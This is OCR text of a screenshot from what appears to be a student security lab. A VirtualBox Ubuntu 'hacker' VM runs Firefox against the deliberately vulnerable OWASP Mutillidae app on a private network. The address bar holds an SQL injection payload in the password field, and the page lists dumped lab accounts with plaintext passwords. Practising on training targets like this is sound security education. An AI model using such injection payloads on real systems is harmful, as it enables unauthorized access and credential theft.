 DELAGRAVE-CLIENT-HACKER-UBUNTU [En fonction] - Oracle VM VirtualBox
Fichier Machine Écran Entrée Périphériques Aide
Mozilla Firefox
Fichier Édition Affichage Historique Marque-pages Outils Aide
172.16.10.5/mutillidae/in
172.16.10.5/mutillidae/index.php?page=user-info.php&username=harry&password='or+'a'+%3D+'a&user-info-php-submit-button=View+Account+Details
Version: 2.6.67 Security Level: 0 (Hosed) Hints: Enabled (1 - 5cr1pt K1dd1e)) Logged In Admin: admin (g0t r00t?)
Home Logout Toggle Hints Show Popup Hints Toggle Security Enforce SSL Reset DB View Log View Captured Data
OWASP 2017
OWASP 2013
OWASP 2010
OWASP 2007
Web Services
HTML 5
Others
Documentation
Resources
Want to Help?
You
Tube
Video Tutorials
Announcements
Getting Started
User Lookup (SQL)
Back
HELP
Help Me!
Hints and Videos
AJAX
Switch to SOAP Web Service version
XML
Switch to XPath version
Please enter username and password
to view account details
Name
Password
View Account Details
Dont have an account? Please register here
Results for "harry".23 records found.
Username=admin
Password=adminpass
Signature=g0t r00t?
Username=adrian
Password=somepassword
Signature=Zombie Films Rock!
Username=john
Password=monkey
Signature=I like the smell of confunk
172.16.10.5/mutillidae/index.php?page=user-info-xpath.php
Mozilla Firefox
(2) X-terminal-emulator
14:36
Ctrl droite